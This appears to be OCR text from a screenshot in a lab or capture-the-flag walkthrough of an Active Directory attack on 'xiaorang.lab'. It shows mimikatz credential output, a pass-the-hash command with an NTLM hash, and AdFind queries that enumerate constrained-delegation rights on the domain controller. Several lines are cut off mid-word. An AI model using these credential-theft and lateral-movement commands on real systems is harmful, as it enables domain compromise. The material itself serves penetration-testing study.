 mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
kerberos :
* Username : mssqlserver$
* Domain   : XIAORANG.LAB
* Password : (null)
ssp :
credman :
mimikatz # sekurlsa::pth /user:MSSQLSERVER$ /domain:xiaorang.lab /ntlm:cea3e66a2715c71423e7d3f0ff6cd352 /ru
user    : MSSQLSERVER$
domain  : xiaorang.lab
program : powershell
impers. : no
NTLM    : cea3e66a2715c71423e7d3f0ff6cd352
|  PID  2100
|  TID  1740
|  LSA Process is now R/W
|  LUID 0 ; 928996 (00000000:000e2ce4)
\_ msv1_0   - data copy @ 000001B8FD6054A0 : OK !
\_ kerberos - data copy @ 000001B8FCD0C6B8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000001B8FD8B1D88 (32) -> null
mimikatz #
elegateto=*))" cn distinguishedName msds-allowedtodelegateto
AdFind.exe : 无法将“AdFind.exe”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如
确保路径正确，然后再试一次。
所在位置 行:1 字符: 1
+ AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306369)(m ...
+ ~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (AdFind.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: 找不到命令 AdFind.exe，但它确实存在于当前位置。默认情况下，Windows PowerShell 不
命令。如果信任此命令，请改为键入“.\AdFind.exe”。有关详细信息，请参阅 "get-help about_Command_Precedenc
PS C:\users\Administrator\Desktop> .\AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306369)
elegateto=*))" cn distinguishedName msds-allowedtodelegateto
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: DC.xiaorang.lab:389
Directory: Windows Server 2016
dn:CN=MSSQLSERVER,CN=Computers,DC=xiaorang,DC=lab
>cn: MSSQLSERVER
>distinguishedName: CN=MSSQLSERVER,CN=Computers,DC=xiaorang,DC=lab
>msDS-AllowedToDelegateTo: ldap/DC.xiaorang.lab/xiaorang.lab
>msDS-AllowedToDelegateTo: ldap/DC.xiaorang.lab
>msDS-AllowedToDelegateTo: ldap/DC
>msDS-AllowedToDelegateTo: ldap/DC.xiaorang.lab/XIAORANG
>msDS-AllowedToDelegateTo: ldap/DC/XIAORANG
>msDS-AllowedToDelegateTo: ldap/DC.xiaorang.lab/DomainDnsZones.xiaorang.lab
>msDS-AllowedToDelegateTo: ldap/DC.xiaorang.lab/ForestDnsZones.xiaorang.lab
>msDS-AllowedToDelegateTo: cifs/DC.xiaorang.lab/xiaorang.lab
>msDS-AllowedToDelegateTo: cifs/DC.xiaorang.lab
>msDS-AllowedToDelegateTo: cifs/DC
>msDS-AllowedToDelegateTo: cifs/DC.xiaorang.lab/XIAORANG
>msDS-AllowedToDelegateTo: cifs/DC/XIAORANG